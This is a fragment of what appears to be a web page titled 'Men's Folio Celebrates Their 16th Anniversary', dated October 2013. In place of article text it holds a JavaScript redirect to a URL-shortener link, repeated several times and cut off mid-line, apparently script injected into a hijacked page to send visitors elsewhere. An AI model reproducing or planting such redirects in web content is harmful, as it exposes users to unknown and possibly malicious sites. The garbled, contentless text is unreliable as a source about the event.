
Men’s Folio Celebrates Their 16th Anniversary
October 26, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...